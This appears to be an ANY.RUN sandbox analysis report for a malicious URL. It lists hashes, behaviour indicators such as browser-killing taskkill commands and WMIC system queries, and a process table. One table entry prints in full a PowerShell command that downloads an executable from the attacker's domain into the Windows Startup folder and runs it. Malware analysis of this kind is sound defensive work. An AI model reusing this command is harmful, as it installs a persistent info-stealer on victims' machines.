


| URL: | https://ogusr.com/#product |
| Full analysis: | https://app.any.run/tasks/f101312a-52c2-4c72-87ce-4604a0e21334 |
| Verdict: | Malicious activity |
| Analysis date: | December 20, 2024, 05:36:34 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | DE5CFB867E55495B60AF6527CAEBFD46 |
| SHA1: | 115A954D4B68AFCC81710B13DE9C483EC3655CA3 |
| SHA256: | F079814309E591D3DD7BC3B2ABC5C0E0B3C0A229888DCD9F7D20E75BDECA92B9 |
| SSDEEP: | 3:N8LDXyGNTRn:2/yGFRn |


MALICIOUS
Create files in the Startup directory
- powershell.exe (PID: 420)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 420)
Actions looks like stealing of personal data
- audmix_x64.exe (PID: 3884)
SUSPICIOUS


Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 3208)
Starts process via Powershell
- powershell.exe (PID: 420)
Probably download files using WebClient
- mshta.exe (PID: 3208)
Runs shell command (SCRIPT)
- mshta.exe (PID: 3208)
Uses TIMEOUT.EXE to delay execution
- mshta.exe (PID: 3208)
Gets path to any of the special folders (POWERSHELL)
- powershell.exe (PID: 420)

Executable content was dropped or overwritten
- updater.exe (PID: 7120)
Malware-specific behavior (creating "System.dll" in Temp)
- updater.exe (PID: 7120)
Starts CMD.EXE for commands execution
- updater.exe (PID: 7120)
- audmix_x64.exe (PID: 3884)
The process creates files with name similar to system file names
- updater.exe (PID: 7120)
Drops 7-zip archiver for unpacking
- updater.exe (PID: 7120)
Process drops legitimate windows executable
- updater.exe (PID: 7120)
Creates a software uninstall entry
- updater.exe (PID: 7120)
Get information on the list of running processes
- updater.exe (PID: 7120)
- cmd.exe (PID: 6268)
- audmix_x64.exe (PID: 3884)
- cmd.exe (PID: 7236)
- cmd.exe (PID: 7252)
- cmd.exe (PID: 7260)
- cmd.exe (PID: 7244)
- cmd.exe (PID: 7268)
Uses TASKKILL.EXE to kill process
- cmd.exe (PID: 1572)
- cmd.exe (PID: 6316)
- cmd.exe (PID: 3896)
- cmd.exe (PID: 6956)
- cmd.exe (PID: 1076)
- cmd.exe (PID: 6248)
- cmd.exe (PID: 5712)
- cmd.exe (PID: 308)
- cmd.exe (PID: 6232)
- cmd.exe (PID: 2324)
- cmd.exe (PID: 3488)
Uses TASKKILL.EXE to kill Browsers
- cmd.exe (PID: 1512)
- cmd.exe (PID: 2136)
- cmd.exe (PID: 1472)
- cmd.exe (PID: 6300)
- cmd.exe (PID: 7852)
Application launched itself
- audmix_x64.exe (PID: 3884)
Uses WMIC.EXE to obtain BIOS management information
- cmd.exe (PID: 2940)
Uses WMIC.EXE to obtain memory chip information
- cmd.exe (PID: 3888)
INFO
Application launched itself
- msedge.exe (PID: 1876)
Checks supported languages
- SearchApp.exe (PID: 5064)
- identity_helper.exe (PID: 5588)
- updater.exe (PID: 7120)
- audmix_x64.exe (PID: 3884)
- audmix_x64.exe (PID: 7176)
- audmix_x64.exe (PID: 7192)
Reads Environment values
- identity_helper.exe (PID: 5588)
- audmix_x64.exe (PID: 3884)
Reads the machine GUID from the registry
- SearchApp.exe (PID: 5064)
- audmix_x64.exe (PID: 3884)
Checks proxy server information
- mshta.exe (PID: 3208)
- powershell.exe (PID: 420)
- audmix_x64.exe (PID: 3884)
Reads the computer name
- identity_helper.exe (PID: 5588)
- updater.exe (PID: 7120)
- audmix_x64.exe (PID: 3884)
- audmix_x64.exe (PID: 7192)
Reads the software policy settings
- SearchApp.exe (PID: 5064)
The process uses the downloaded file
- mshta.exe (PID: 3208)
- powershell.exe (PID: 420)
Reads Internet Explorer settings
- mshta.exe (PID: 3208)
The executable file from the user directory is run by the Powershell process
- updater.exe (PID: 7120)
The sample compiled with english language support
- updater.exe (PID: 7120)
Create files in a temporary directory
- updater.exe (PID: 7120)
Process checks computer location settings
- SearchApp.exe (PID: 5064)

Manual execution by a user
- mshta.exe (PID: 3208)
- audmix_x64.exe (PID: 3884)
Creates files or folders in the user directory
- updater.exe (PID: 7120)
Reads product name
- audmix_x64.exe (PID: 3884)
Drops encrypted VBS script (Microsoft Script Encoder)
- audmix_x64.exe (PID: 3884)
Drops encrypted JS script (Microsoft Script Encoder)
- audmix_x64.exe (PID: 3884)
Reads security settings of Internet Explorer
- WMIC.exe (PID: 6220)
- WMIC.exe (PID: 7520)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
264
Monitored processes
130
Malicious processes
4
Suspicious processes
0

Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 308 | C:\WINDOWS\system32\cmd.exe /d /s /c "taskkill /IM vivaldi.exe /F" | C:\Windows\System32\cmd.exe | — | audmix_x64.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 128 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 420 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Command "$fileUrl = 'https://ogusr.com/css/a.exe'; $downloadPath = [System.Environment]::GetFolderPath('Startup') + '\updater.exe'; $client = New-Object System.Net.WebClient; $client.DownloadFile($fileUrl, $downloadPath); Start-Process $downloadPath" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 736 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
